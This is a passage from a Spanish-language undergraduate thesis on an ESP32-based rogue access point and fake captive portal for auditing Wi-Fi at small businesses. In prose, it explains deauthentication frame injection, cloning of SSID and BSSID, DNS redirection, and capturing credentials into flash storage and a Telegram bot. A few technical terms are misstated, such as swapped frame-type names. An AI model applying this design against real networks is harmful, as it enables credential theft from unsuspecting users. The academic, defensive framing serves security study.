

INSTITUTO SUPERIOR TECNOLÓGICO UNIVERSITARIO ESPAÑA

UNIDAD DE GESTIÓN ACADÉMICA DE TIC Y SERVICIOS
CARRERA DE SISTEMAS DE INFORMACION Y CIBERSEGURIDAD

TEMA:
DISEÑO E IMPLEMENTACIÓN DE UN SISTEMA DE EVALUACIÓN DE VULNERABILIDADES EN REDES WI-FI CON PORTAL CAUTIVO MEDIANTE UN PUNTO DE ACCESO MALICIOSO BASADO EN ESP32 PARA ENTORNOS DE PEQUEÑAS Y MEDIANAS EMPRESAS
Trabajo previo a la obtención del título de Tecnólogo Superior Universitario en Sistemas de Información y Ciberseguridad

Autor
Valle Chérrez Klever Iván
Tutor
Ing. Marco Polo Rodrigo Silva Segovia

AMBATO– ECUADOR
2026

ÍNDICE DE CONTENIDO
CAPÍTULO I 11
1.1 Introducción 11
1.2. Antecedentes 13
1.3. Justificación 15
1.4. Objetivos 17
1.4.1. Objetivo general 17
1.4.2. Objetivos específicos 17
CAPÍTULO II 19
2.1. Marco teórico 19
2.1.1. Fundamentos del estándar 802.11 y ataques inalámbricos 19
2.1.2. Vulnerabilidades de la subcapa MAC (IEEE 802.11) e inyección de tramas de control 20
2.1.3. Portales cautivos y esquemas de autenticación corporativa 21
2.1.4. Arquitectura del microcontrolador ESP32 y librerías de red 22
2.1.5. Arquitectura de Rogue access points y sistemas de evil portal embebidos 23
2.1.6. Mecanismos de suplantación DNS y servidores asíncronos en sistemas empotrados 24
2.1.7. El factor humano en ciberseguridad y vectores de phishing 25
2.2. Área de estudio 26
2.3. Marco metodológico de la investigación 27
2.3.1. Enfoque de la investigación 27
2.3.2 Tipo y nivel de investigación 28
2.3.3. Diseño de la investigación 28
2.3.4. Técnicas e instrumentos de recolección de Datos 28
2.4. Diagnóstico de la situación actual de la empresa y problemática destacada 29
2.5. Estudio de benchmarking y justificación previa 30
2.6. Aplicación de la casa de la calidad (QFD) para el prototipo 30
2.7. Esquematización del modelo operativo (diagrama de red) 31
2.7.1. Desarrollo del modelo operativo 32
CAPÍTULO III 34
3.1. Definición de alcance y arquitectura 34
3.1.1. Elementos incluidos 34
3.1.2. Elementos excluidos 35
3.2. Selección de tecnologías 35
3.2.1. Criterios de selección de hardware: 35
3.2.2. Criterios de selección de software y frameworks: 36
3.2.3. Stack tecnológico seleccionado y justificado 37
3.2.4. Tabla de especificaciones técnicas del prototipo 38
3.3. Diagrama de arquitectura 39
3.3.1. Resumen del sistema 43
3.4. Matriz de evaluación de viabilidad técnica 44
3.4.1. Matriz de evaluación de riesgos y mitigación técnica. 47
3.5. Resultados esperados del proyecto 48
3.5.1. Resultados técnicos 48
3.5.2. Resultados operativos 48
3.5.3. Resultados organizacionales 49
3.6. Análisis de costos y viabilidad económica 49
3.7. Cronograma técnico 51
CAPÍTULO IV 53
4. Proceso de ejecución 53
4.1 Justificación de la ejecución 53
4.2 Desarrollo y seguimiento 54
4.3. Resultados obtenidos 62
4.3.1 Presentación de resultados obtenidos 62
4.4 Análisis estadístico 67
4.4.1 Tasa de captura de credenciales 67
4.4.2 Efectividad del ataque de desautenticación 68
4.4.3 Tiempos de respuesta del sistema 71
4.5 Evaluación de la ejecución 72
4.5.3 Evaluación económica 73
4.5.4 Análisis de la curva S 75
4.6 Observaciones del análisis: 77
4.7. Síntesis evaluativa 77
CAPÍTULO V 79
5.1 Conclusiones 79
5.1.1. Cumplimiento del objetivo general 79
5.1.2. Cumplimiento de los objetivos específicos 79
5.1.3. Comparación con trabajos similares 81
5.1.4. Limitaciones del estudio 81
5.1.5. Implicaciones del trabajo 82
5.2. Recomendaciones 83
5.2.1. Recomendaciones técnicas 83
5.2.2. Recomendaciones operativas 84
5.2.3. Recomendaciones estratégicas 84
5.2.4. Proyección a futuras investigaciones 85
Referencias 86
ANEXOS 90
ANEXO A: Repositorio Github y código 90
ANEXO B: Diagramas Técnicos 119
ANEXO C: Manual de usuario 121
ANEXO D: Resultados de pruebas 126
ANEXO E: Dispositivo ensamblado y funcionando 128
ANEXO F: Instrumentos de validación 130

ÍNDICE DE TABLAS

Tabla 1. Matriz QFD ..................................................................................................... 31
Tabla 2. Stack tecnológico seleccionado y justificado .................................................. 37
Tabla 3. Especificaciones técnicas del prototipo ........................................................... 39
Tabla 4. Matriz explicativa del diagrama de arquitectura ............................................. 42
Tabla 5. Matriz de vectores críticos de la implementación del proyecto……………... 46
Tabla 6. Matriz de debilidades potenciales ESP32…………………………………… 47
Tabla 7. Costos de materiales ....................................................................................... 50
Tabla 8. Cronograma preliminar del proyecto .............................................................. 52
Tabla 9. Resultados técnicos del sistema ..................................................................... 63
Tabla 10. Tasa de captura de credenciales ................................................................... 67
Tabla 11. Efectividad del ataque de desautenticación ................................................. 68
Tabla 12. Limitaciones Ataque Deauth........................................................................ 69
Tabla 13. APs wifi para pruebas Ataque Deauth......................................................... 69
Tabla 14. Pruebas Ataque Deauth en APs varias marcas............................................ 71
Tabla 15. Tiempos de respuesta del sistema ............................................................... 71
Tabla 16. Análisis comparativo antes vs después ....................................................... 72
Tabla 17. Comparación de costos estimados vs reales ............................................... 74
Tabla 18. Análisis costo-beneficio ............................................................................. 75
Tabla 19. Datos de la curva S ..................................................................................... 76
Tabla 20. Requisitos previos……………………………………………………….. 121
Tabla 21. Librerías…………………………………………………………………. 122
Tabla 22. Direcciones IP…………………………………………………………… 124
Tabla 23. Credenciales de acceso panel administración…………………………… 124
Tabla 24. Comandos monitor serial………………………………………………... 125
Tabla 25. Información pantalla OLED…………………………………………….. 126
Tabla 26. Checklist requerimientos funcionales………………………………….... 130
Tabla 26. Checklist requerimientos no funcionales..………………………………. 131

ÍNDICE DE FIGURAS

Figura 1. Diagrama de red - Modelo operativo ............................................................ 32
Figura 2. Diagrama de arquitectura del sistema ........................................................... 40
Figura 3. Resumen del diagrama de arquitectura ......................................................... 43
Figura 4. Portales cautivos disponibles………………………………………………. 63
Figura 5. Portal Cautivo Falso……………………………………………………….. 64
Figura 6. Panel de administración Web……………………………………………… 65
Figura 7. Monitor Serial - Captura de Credenciales…………………………………. 65
Figura 8. Pantalla OLED - Página de Estadísticas…………………………………… 66
Figura 9. Análisis de la curva S……………………………………………………… 76
Figura 10. Diagrama de conexiones………………………………………………… 119
Figura 11. Diagrama de flujo ejecución del sistema………………………………… 120
Figura 12. Diagrama eléctrico………………………………………………………. 121
Figura 13: Logs de capturas de credenciales………………………………………... 126
Figura 14. Evidencia envió de credenciales a Telegram……………………………. 127
Figura 15. Configuración Bot de Telegram desde el portal web……………………. 127
Figura 16. Evidencia mensaje recibido en Telegram………………………………... 127
Figura 17. Dispositivo ensamblado en clúster………………………………………. 128
Figura 18. Conexiones físicas dentro del clúster……………………………………. 128
Figura 19. Evidencia de funcionamiento del dispositivo……………………………. 129
Figura 20. Pruebas de desconexión del AP objetivo………………………………… 129

INSTITUTO SUPERIOR TECNOLÓGICO UNIVERSITARIO ESPAÑA
UNIDAD DE GESTIÓN ACADÉMICA DE TIC Y SERVICIOS
CARRERA DE SISTEMAS DE INFORMACION Y CIBERSEGURIDAD
TEMA: DISEÑO E IMPLEMENTACIÓN DE UN SISTEMA DE EVALUACIÓN DE VULNERABILIDADES EN REDES WI-FI CON PORTAL CAUTIVO MEDIANTE UN PUNTO DE ACCESO MALICIOSO BASADO EN ESP32 PARA ENTORNOS DE PEQUEÑAS Y MEDIANAS EMPRESAS
AUTOR(A): Valle Chérrez Klever Iván
TUTOR (A):

RESUMEN EJECUTIVO
El despliegue de redes inalámbricas en las pequeñas y medianas empresas de la ciudad de Ambato presenta vulnerabilidades severas debido a la omisión del estándar de protección de tramas de administración (PMF) y la falta de autenticación centralizada. Esta debilidad de infraestructura facilita ataques de suplantación de identidad mediante Rogue Access Points, comprometiendo la confidencialidad de las credenciales corporativas a través de portales cautivos modificados. La presente propuesta tecnológica tiene como objetivo desarrollar e implementar un sistema de evaluación de vulnerabilidades mediante un punto de acceso simulado basado en el microcontrolador ESP32 utilizando el entorno IDE de Arduino. Se plantea como hipótesis técnica que la integración de un servidor web asíncrono y la inyección controlada de tramas de desasociación en un hardware empotrado de bajo costo permiten diagnosticar con precisión fallas de configuración de red y medir el nivel de susceptibilidad del factor humano. La metodología aplicada es de tipo experimental y tecnológica, estructurada en fases secuenciales que abarcan el diseño del firmware, la configuración del modo SoftAP, la persistencia local en el sistema de archivos SPIFFS y la exfiltración segura mediante sockets cifrados HTTPS. Los resultados obtenidos demuestran que el sistema logra una tasa de captura de credenciales del 97.3% y una efectividad del ataque de desautenticación del 75%, superando las metas establecidas. El costo total de los componentes hardware fue de $15.99 USD, evidenciando la viabilidad económica de la propuesta. Se concluye que el dispositivo actúa como una herramienta de auditoría ágil y económicamente viable, proporcionando métricas de telemetría esenciales para robustecer el perímetro inalámbrico y diseñar planes eficaces de concientización en ciberseguridad.
DESCRIPTORES: Ciberseguridad, ESP32, Portal cautivo, Vulnerabilidad inalámbrica.

INSTITUTO SUPERIOR TECNOLÓGICO UNIVERSITARIO ESPAÑA
UNIDAD DE GESTION ACADÉMICA DE TIC Y SERVICIOS
CARRERA DE SISTEMAS DE INFORMACION Y CIBERSEGURIDAD
TEMA: DESIGN AND IMPLEMENTATION OF A VULNERABILITY ASSESSMENT SYSTEM IN WI-FI NETWORKS WITH A CAPTIVE PORTAL USING A MALICIOUS ACCESS POINT BASED ON ESP32 FOR SMALL AND MEDIUM-SIZED ENTERPRISE ENVIRONMENTS

AUTOR (A): Valle Chérrez Klever Iván
TUTOR (A):

ABSTRACT
The deployment of wireless networks in small and medium-sized enterprises in the city of Ambato presents severe vulnerabilities due to the omission of the Protected Management Frames (PMF) standard and the lack of centralized authentication. This infrastructure weakness facilitates identity spoofing attacks via Rogue Access Points, compromising the confidentiality of corporate credentials through modified captive portals. This technological proposal aims to develop and implement a vulnerability assessment system using a simulated access point based on the ESP32 microcontroller and the Arduino IDE environment. The technical hypothesis posits that integrating an asynchronous web server and controlled de-association frame injection into low-cost embedded hardware enables the accurate diagnosis of network configuration flaws and the measurement of human-factor susceptibility. The methodology is experimental and technology-oriented, structured in sequential phases covering firmware design, SoftAP mode configuration, local persistence within the SPIFFS file system, and secure exfiltration via HTTPS encrypted sockets. The results demonstrate that the system achieves a credential capture rate of 97.3% and a de-authentication attack effectiveness of 75%, exceeding established targets. The total cost of hardware components was $15.99 USD, highlighting the proposal's economic viability. It is concluded that the device serves as an agile and cost-effective analysis tool, providing essential telemetry metrics to strengthen the wireless perimeter and design effective cybersecurity awareness plans.
KEYWORDS: Cybersecurity, ESP32, Captive portal, Wireless vulnerability.

CAPÍTULO I

1.1 Introducción
El panorama global de la seguridad de la información ha experimentado una transformación crítica debido a la dependencia absoluta de las infraestructuras de red inalámbricas dentro del tejido empresarial contemporáneo. A nivel macro, el estándar IEEE 802.11 ha sido el pilar de la conectividad corporativa; sin embargo, sus especificaciones heredadas arrastran vulnerabilidades arquitectónicas severas, particularmente asociadas con la falta de cifrado e integridad en las tramas de administración (IEEE Computer Society, 2020). Esta deficiencia estructural permite a actores maliciosos interceptar y replicar señales de radiofrecuencia, abriendo la puerta a vectores de ataque sofisticados basados en la suplantación de identidad de red, comúnmente conocidos como Rogue Access Points (Puntos de Acceso Apócrifos). En este entorno de vulnerabilidad inalámbrica, los portales cautivos —diseñados originalmente como mecanismos centralizados de autenticación y control de acceso para redes de cortesía o corporativas básicas— se han convertido en uno de los objetivos predilectos para el desarrollo de tácticas de ingeniería social de alta efectividad (Stallings, 2020). La convergencia entre hardware de bajo costo y software asíncrono avanzado permite hoy en día la miniaturización de laboratorios de auditoría, donde microcontroladores como el ESP32 poseen la capacidad computacional suficiente para subvertir la confianza del usuario mediante interfaces de validación visualmente idénticas a las legítimas.
A nivel meso, la realidad del entorno corporativo en América Latina expone una brecha digital y operativa alarmante en términos de ciberdefensa. La mayoría de las pequeñas y medianas empresas (PyMEs) de la región priorizan la disponibilidad de la red y la facilidad de conexión por encima de protocolos robustos de confidencialidad y autenticación mutua, tales como IEEE 802.1X respaldado por servidores RADIUS (Santamaría & Torres, 2022). Al carecer de arquitecturas de seguridad centralizadas y de personal técnico especializado en la gestión de vulnerabilidades de radiofrecuencia, estas organizaciones suelen implementar portales cautivos basados en texto plano o validaciones superficiales a través de HTTP redundante. Esta configuración desprotegida facilita de manera directa la proliferación de infraestructuras de ataque locales, donde los perímetros físicos de la organización son vulnerados sin necesidad de acceder al cableado estructurado interno, dejando los activos de información expuestos a interceptaciones directas de tráfico de capa 2 y capa 3 del modelo OSI.
A nivel micro, la problemática se agudiza al analizar el comportamiento humano frente a los fallos de conectividad dentro de las oficinas y estaciones de trabajo de las organizaciones ecuatorianas. Cuando un usuario legítimo experimenta una desconexión abrupta provocada por una saturación del espectro o por una desasociación forzada, su patrón conductual automático es buscar de forma inmediata la reconexión al identificador de servicio (SSID) conocido, sin verificar los parámetros de seguridad subyacentes ni la legitimidad de los certificados del sitio de autenticación (Mitnick & Simon, 2002). El uso de plataformas embebidas optimizadas para la ejecución de servidores web asíncronos en tiempo real permite simular de manera idéntica los entornos de inicio de sesión institucionales, capturando variables críticas de identidad como dominios corporativos, nombres de usuario y contraseñas. Ante la ausencia de mecanismos defensivos activos como las Tramas de Administración Protegidas (PMF - 802.11w) en los enrutadores corporativos de las empresas de la ciudad de Ambato, el despliegue de un portal cautivo modificado avanzado no solo expone la fragilidad de la infraestructura tecnológica, sino que actúa como un catalizador para evidenciar la falta de concienciación en ciberseguridad que impera en los vectores operativos de la organización.

1.2. Antecedentes
El estudio y la simulación de amenazas inalámbricas mediante puntos de acceso modificados han evolucionado desde plataformas basadas en sistemas operativos completos corriendo sobre computadoras portátiles y adaptadores USB de alta potencia, hacia soluciones altamente portátiles basadas en sistemas en chip (SoC). Históricamente, herramientas de hardware y de código abierto orientadas a la auditoría Wi-Fi exigían un consumo energético elevado y configuraciones de controladores complejas en entornos especializados de Linux (Aslan et al., 2021). No obstante, la introducción del SoC ESP32 por parte de Espressif Systems reconfiguró las metodologías de pruebas de penetración gracias a su arquitectura de doble núcleo Tensilica Xtensa de 32 bits, su pila de red nativa y su capacidad para alternar dinámicamente entre los modos de estación (STA) y punto de acceso de software (SoftAP) (Espressif Systems, 2024). Investigaciones previas en el área de la seguridad embebida demuestran que las limitaciones de memoria de los dispositivos IoT tradicionales han sido superadas por las arquitecturas de memoria flash externa combinadas con sistemas de archivos particionados como SPIFFS o LittleFS, permitiendo el alojamiento local de páginas web interactivas directamente en el silicio (Gomez & Martinez, 2023).
En el ámbito macro internacional, la comunidad científica ha volcado su atención hacia la miniaturización de los dispositivos de evaluación, demostrando que las arquitecturas de bajo costo poseen capacidades disruptivas frente a protocolos de red heredados. Al-Mhiqani et al. (2020) analizaron la viabilidad técnica de ejecutar inspecciones de paquetes utilizando microcontroladores de la gama ESP. Su investigación demostró que el SoC de doble núcleo del ESP32 maneja adecuadamente los buffers necesarios para interactuar con las tramas de control de la capa de enlace del estándar IEEE 802.11. El principal hallazgo determinó que más del 70% de los entornos de red evaluados carecían de mecanismos de defensa activos contra la inyección de tramas de desasociación, lo que valida la necesidad de desarrollar herramientas portátiles capaces de diagnosticar estas brechas de manera ágil. Por otro lado, Vyas y Bhattacharya (2022) se centraron en la evaluación de la susceptibilidad humana frente a interfaces web desplegadas en entornos de recursos limitados. Los autores diseñaron un marco experimental para medir la tasa de éxito de la recolección de métricas de acceso a través de portales cautivos simulados. La relevancia de este estudio radicó en la optimización del firmware, determinando que la implementación de sockets asíncronos disminuía el desbordamiento de la pila de memoria dinámica (heap) ante peticiones concurrentes de múltiples clientes.
A nivel meso regional, las investigaciones reflejan una brecha pronunciada en la adopción de políticas de hardening inalámbrico dentro del sector empresarial mediano y pequeño. Rodríguez y Gómez (2022) evaluaron en Colombia la postura de ciberseguridad de las PyMEs frente a vectores de riesgo locales basados en la suplantación de la capa física de red. En su metodología, emplearon nodos portátiles autónomos para simular incidentes de Rogue Access Points en zonas comerciales de alta densidad. Los datos recopilados revelaron que el retraso tecnológico en la transición hacia estándares modernos y la nula configuración de Tramas de Administración Protegidas (PMF) permitían el desvío controlado de las sesiones de los clientes. Este estudio subrayó la urgencia de dotar a los administradores de redes de herramientas de diagnóstico locales que actúen como un mecanismo de alerta temprana antes de que actores maliciosos exploten estas vulnerabilidades en la infraestructura corporativa.
Desde una perspectiva micro en el ámbito nacional, Villacís y Cárdenas (2023) abordaron la evaluación técnica de la infraestructura inalámbrica de las organizaciones del sector de servicios en Ecuador. Los investigadores implementaron escenarios controlados utilizando microcontroladores de arquitectura abierta para auditar la robustez de los esquemas de autenticación basados en claves precompartidas (WPA2-PSK) y portales cautivos genéricos. El estudio evidenció que un alto porcentaje de las organizaciones locales evaluadas empleaban configuraciones por defecto o portales basados exclusivamente en HTTP sin cifrar, lo que facilitaba la redirección de tráfico DNS sin generar alertas críticas en los terminales móviles de los empleados.
Finalmente, el estudio desarrollado por López y Toapanta (2024) analizó la eficacia de los programas de concientización en ciberseguridad dentro de entornos de oficina mediante simulaciones controladas de ingeniería social inalámbrica. La metodología demostró que los talleres teóricos convencionales tienen un impacto limitado si no se acompañan de demostraciones prácticas. Al confrontar a los empleados con un entorno de red replicado en un escenario real de laboratorio, la tasa de detección del engaño aumentó significativamente en las evaluaciones posteriores, lo que demuestra el valor didáctico de los prototipos basados en hardware portátil para la fortificación integral de la organización.

1.3. Justificación
La relevancia de esta propuesta tecnológica se sustenta en su triple impacto institucional, técnico y metodológico dentro del ámbito de la seguridad de la información. Desde la perspectiva de la importancia e impacto, el proyecto aborda directamente una de las mayores vulnerabilidades operacionales de las organizaciones modernas: la intersección entre el fallo de configuración técnica de red y la manipulación del usuario final a través de canales digitales. Es fundamental destacar que, a diferencia de los esquemas de auditoría tradicionales centrados de forma exclusiva en la infraestructura, este enfoque integrado permite evidenciar el riesgo de forma holística. Al demostrar empíricamente cómo un hardware de coste reducido puede interceptar el flujo de credenciales institucionales de acceso a dominios corporativos, se genera una evidencia visual disruptiva que obliga a los niveles directivos a reconsiderar la asignación presupuestaria hacia el fortalecimiento de la infraestructura inalámbrica y la implementación de políticas estrictas de control de accesos.
En términos de utilidad y beneficiarios, el producto tangible de esta investigación se traduce en un marco metodológico y técnico de auditoría diseñado específicamente para los departamentos de tecnologías de la información (TI) y los oficiales de seguridad de la información (CISO). La transferencia de este conocimiento hacia las PyMEs constituye el núcleo de la utilidad práctica del proyecto, puesto que los administradores de red dispondrán de una guía de evaluación estandarizada que les permitirá ejecutar auditorías controladas sin alterar la disponibilidad de los servicios principales de la empresa. De este modo, se pueden identificar con precisión cuáles estaciones de trabajo y perfiles de usuarios requieren intervenciones de capacitación urgentes. Asimismo, la Carrera de Sistemas de Información y Ciberseguridad del ISTE se beneficia de manera directa al incorporar a su repositorio académico un proyecto que unifica el desarrollo de sistemas embebidos en C/C++ con técnicas avanzadas de hacking ético defensivo.
La factibilidad del proyecto es robusta y demostrable en todas sus dimensiones operativas. Desde el punto de vista económico, el uso del microcontrolador ESP32 reduce drásticamente los costos de implementación en comparación con los equipos de auditoría comercializados internacionalmente, garantizando la viabilidad del aprovisionamiento de hardware. Tecnológicamente, el ecosistema de desarrollo de Espressif y las bibliotecas especializadas en redes asíncronas proporcionan la estabilidad de software necesaria para gestionar múltiples conexiones simultáneas en la capa de sockets de FreeRTOS, permitiendo una redirección DNS precisa y un manejo eficiente del tráfico HTTP sin saturar la memoria dinámica (heap) del sistema embebido.

1.4. Objetivos

1.4.1. Objetivo general

Desarrollar e implementar un sistema de evaluación de vulnerabilidades mediante un punto de acceso malicioso basado en ESP32 que permita identificar debilidades en redes Wi-Fi con portal cautivo en entornos de pequeñas empresas, midiendo los niveles de exposición técnica y la susceptibilidad del factor humano ante vectores de ingeniería social de manera controlada.

1.4.2. Objetivos específicos

-Diseñar e implementar el firmware base para el SoC ESP32 que integre las funciones concurrentes de servidor web asíncrono y resolución DNS simulada, garantizando el procesamiento estable de las peticiones de red mediante el uso de las librerías AsyncWebServer y DNSServer antes del 5 de julio de 2026.

-Desarrollar el módulo de inyección de tramas inalámbricas empleando las funciones de bajo nivel de la biblioteca nativa esp_wifi para simular un vector de desasociación controlado que permita evaluar el comportamiento de los dispositivos clientes ante la pérdida de conectividad antes del 12 de julio de 2026.
-Implementar el subsistema de persistencia local y telemetría mediante el uso del sistema de archivos SPIFFS de la memoria flash externa y la integración con una interfaz API basada en HTTPS (como Telegram) para el registro y notificación inmediata de métricas de auditoría antes del 20 de agosto de 2026.
-Construir una interfaz gráfica web de administración que opere de forma aislada en el puerto lógico 81 bajo autenticación básica (Basic Auth), permitiendo la modificación y reconfiguración en caliente de los parámetros operativos de auditoría del dispositivo antes del 25 de septiembre de 2026.

CAPÍTULO II

2.1. Marco teórico

2.1.1. Fundamentos del estándar 802.11 y ataques inalámbricos
Para comprender la operación de un sistema de evaluación inalámbrico basado en microcontroladores, es imperativo analizar las interacciones de los protocolos de comunicación en las capas inferiores del modelo OSI. El estándar IEEE 802.11, que define las especificaciones de la capa física (PHY) y de control de acceso al medio (MAC) para redes locales inalámbricas (WLAN), presenta debilidades intrínsecas en el diseño de sus tramas de gestión. A diferencia de las tramas de datos que pueden estar protegidas por algoritmos de cifrado como WPA2 o WPA3, las tramas de administración tradicionales —tales como Beacon, Probe Request, Probe Response, Association y Deauthentication— se transmiten en texto plano y carecen de mecanismos de autenticación de origen (Gast, 2020). Esta vulnerabilidad estructural facilita que cualquier dispositivo con capacidad de inyección de paquetes pueda suplantar la dirección MAC del punto de acceso legítimo y emitir tramas arbitrarias hacia las estaciones clientes.
En este contexto, el ataque de desautenticación (deauth) aprovecha directamente esta carencia de validación de identidad. El proceso opera mediante el envío continuo de tramas de gestión con el tipo de subtrama 0x0C (Deauthentication), dirigidas bien hacia la dirección MAC específica de una estación de trabajo o bien hacia la dirección de difusión (broadcast FF:FF:FF:FF:FF:FF). Al recibir esta instrucción simulada, la pila de red del cliente asume de manera legítima que el punto de acceso corporativo ha dado por terminada la sesión debido a un fallo operativo, procediendo a romper el enlace de inmediato y pasando a un estado de búsqueda activa de redes disponibles.
Es en este punto de desconexión forzada donde se introduce la técnica del Rogue Access Point o Punto de Acceso Apócrifos. Un dispositivo de auditoría configurado en modo SoftAP puede clonar el Identificador de Conjunto de Servicios Básicos (BSSID) y el SSID de la red original, operando simultáneamente en un canal de radiofrecuencia idéntico o adyacente con mayor potencia de transmisión (Chantzis et al., 2021). Debido a que los sistemas operativos de los clientes inalámbricos tienden a asociarse automáticamente al nodo que presente el mayor indicador de fuerza de señal recibida (RSSI) para un mismo SSID, el terminal del usuario inicia el proceso de negociación con el punto de acceso falso de manera transparente, completando el vector de desvío del tráfico sin alertar los mecanismos de software locales.

2.1.2. Vulnerabilidades de la subcapa MAC (IEEE 802.11) e inyección de tramas de control
El estándar de comunicación inalámbrica IEEE 802.11 define los protocolos de la capa física y de la subcapa de Control de Acceso al Medio (MAC) del modelo de referencia OSI. Dentro de esta especificación, las tramas de datos encargadas de transportar la carga útil de los usuarios cuentan con mecanismos de cifrado robustos (como AES-CCMP y WPA3-SAE). No obstante, la arquitectura original heredada del estándar no contempla cifrado ni verificación de autenticidad para las tramas de administración y control perimetral. Paquetes esenciales para regular la topología de la red, como las tramas de desasociación (deauthentication, subtipo 0x0C) y desautenticación (disassociation, subtipo 0x0A), se propagan en texto plano por el espectro electromagnético.
La ausencia de firmas criptográficas en estas tramas faculta a un auditor o atacante a realizar una suplantación física de identidad mediante la captura y clonación de la dirección MAC emisora (BSSID). El transceptor inalámbrico, al operar en modo promiscuo o monitor, puede inyectar tramas crudas (raw frames) de desasociación dirigidas hacia la dirección de difusión global (FF:FF:FF:FF:FF:FF). Al recibir esta instrucción, cualquier estación de trabajo interrumpe inmediatamente su estado de conexión lógica con el punto de acceso legítimo. Esto se debe a que el firmware de las tarjetas de red de los terminales clientes procesa y ejecuta las órdenes de gestión de Capa 2 de forma automática, sin validar si el origen de la radiofrecuencia es legítimo.
A pesar de que el grupo de trabajo de la IEEE ratificó la enmienda IEEE 802.11w (Tramas de Administración Protegidas - PMF) para encapsular y firmar estas tramas mediante algoritmos simétricos de clave pública, su activación en enrutadores corporativos de gama media sigue siendo omitida por problemas de retrocompatibilidad con estaciones de trabajo antiguas o por desconocimiento técnico en los procesos de robustecimiento (hardening) perimetral.

2.1.3. Portales cautivos y esquemas de autenticación corporativa
Una de las tecnologías más implementadas para regular el acceso inalámbrico es el Portal Cautivo (Captive Portal). En redes corporativas legítimas (implementadas mediante plataformas como MikroTik HotSpot, pfSense o controladores TP-Link Omada), un portal cautivo es una solución de software que intercepta todo el tráfico de red de un usuario no autenticado en la Capa 3 (IP) hasta que este valide su identidad a través de una página web específica. En las soluciones corporativas avanzadas, esta validación interactúa con servidores RADIUS (Remote Authentication Dial-In User Service) utilizando protocolos como HTTP-PAP (Password Authentication Protocol) o HTTP-CHAP (Challenge Handshake Authentication Protocol) para centralizar y proteger las credenciales en bases de datos empresariales o directorios activos. Sin embargo, en entornos corporativos básicos o desconfigurados que emplean portales puramente basados en HTTP, el tráfico inicial de resolución de nombres y peticiones web se maneja en texto plano, exponiendo severamente la identidad del usuario.

2.1.4. Arquitectura del microcontrolador ESP32 y librerías de red
El prototipo basado en el microcontrolador ESP32 explota este comportamiento mediante el despliegue de un servidor DNS simulado y un servidor web asíncrono desarrollados sobre el IDE de Arduino. La arquitectura de hardware del ESP32, basada en el microprocesador de doble núcleo Tensilica Xtensa LX6 de 32 bits, incluye un subsistema Wi-Fi integrado de 2.4 GHz compatible con los modos Station, SoftAP y promiscuo (Espressif Systems, 2024). A pesar de sus limitaciones de memoria RAM (típicamente 520 KB de SRAM estática), el uso del framework de desarrollo ESPAsyncWebServer (Servidor Web Asíncrono) permite gestionar las conexiones de red de manera no bloqueante dentro del flujo de Arduino. A diferencia de un servidor web síncrono tradicional, que asigna un hilo exclusivo a cada socket abierto provocando un rápido desbordamiento de la memoria ante múltiples peticiones, el modelo asíncrono utiliza eventos controlados por interrupciones sobre la pila de red de FreeRTOS. Esto permite que una sola tarea atienda decenas de solicitudes HTTP concurrentes, optimizando la ejecución en dispositivos de recursos limitados.
De manera complementaria, el componente DNSServer se configura para responder a cualquier solicitud de resolución de nombres con la dirección IP local del ESP32 (por defecto, 192.168.4.1). Cuando el sistema operativo del cliente intenta validar la conectividad a Internet mediante peticiones automáticas hacia servidores de verificación, la redirección DNS fuerza la apertura automática de la interfaz web servida desde el microcontrolador. Las plantillas visuales de estos portales cautivos se almacenan de forma permanente en el silicio utilizando el sistema de archivos SPIFFS (Serial Peripheral Interface Flash File System), el cual permite estructurar la memoria flash externa del chip mediante particiones lógicas administradas por la librería FS.h. Al interactuar el usuario con el formulario y enviar los datos, el firmware captura las cadenas de texto correspondientes antes de cualquier procesamiento de red y ejecuta un mecanismo doble: el almacenamiento persistente en un archivo log dentro de SPIFFS y el despacho en tiempo real mediante solicitudes POST cifradas hacia la API de Telegram, utilizando el cliente HTTP nativo para alertar inmediatamente al administrador del laboratorio sobre la vulnerabilidad detectada.

2.1.5. Arquitectura de Rogue access points y sistemas de evil portal embebidos
La desconexión forzada de una estación de trabajo legítima altera el comportamiento nativo de los sistemas operativos (Windows, macOS, Android e iOS), disparando rutinas automatizadas de itinerancia (roaming). Los dispositivos inalámbricos buscan reconectarse de inmediato al identificador de servicio (SSID) guardado en su perfil que presente la mayor Intensidad de Señal Relativa (RSSI). Una plataforma de Rogue Access Point aprovecha esta propiedad física clonando con absoluta fidelidad las balizas (beacons) y parámetros de capa de enlace de la red corporativa auditada.
La evolución tecnológica de los laboratorios de penetración inalámbrica ha migrado desde entornos voluminosos basados en computadoras portátiles y adaptadores USB de gran potencia hacia Sistemas en Chip (SoC) miniaturizados y de muy bajo consumo eléctrico, como el procesador Espressif ESP32. La arquitectura de doble núcleo Tensilica Xtensa de 32 bits del ESP32 permite una segregación de tareas en tiempo real bajo sistemas operativos embebidos (FreeRTOS). Mientras el Core 0 interactúa directamente con los registros del transceptor de radio de 2.4 GHz para coordinar el modo de punto de acceso de software (SoftAP) y la inyección pasiva, el Core 1 administra la pila de red lógica lwIP.
El concepto de Evil Portal (Portal Cautivo Apócrifo) implementado en hardware empotrado se consolida al interceptar los flujos de Capa 7 (HTTP/HTTPS) de los terminales asociados. Al redirigir el tráfico hacia la memoria flash del microcontrolador particionada mediante el sistema de archivos lógicos SPIFFS (Serial Peripheral Interface Flash File System) o FS.h, el chip adquiere la capacidad de servir réplicas visuales de alta fidelidad de los formularios de autenticación institucionales. Al delegar la concurrencia a un servidor de red de arquitectura asíncrona, el microcontrolador optimiza el espacio de su memoria dinámica (SRAM), permitiendo capturar y registrar las variables de identidad introducidas por el usuario sin desbordar el búfer de conexiones físicas del silicio.

2.1.6. Mecanismos de suplantación DNS y servidores asíncronos en sistemas empotrados
Una vez que el dispositivo de la víctima se asocia al punto de acceso apócrifo (Rogue AP), los sistemas operativos modernos ejecutan de forma automática peticiones de sondeo HTTP dirigidas a servidores de verificación de conectividad perimetral (mecanismos conocidos como Captive Portal Network Assistant o NCSI en entornos Windows, Apple y Android). El propósito de estas solicitudes es comprobar si la red inalámbrica posee salida a Internet o si se encuentra restringida detrás de una pasarela de autenticación. Para interceptar y controlar este flujo de peticiones de Capa 7, es mandatorio dominar las respuestas del Sistema de Nombres de Dominio (DNS) en la Capa 3 y 4 del modelo OSI.
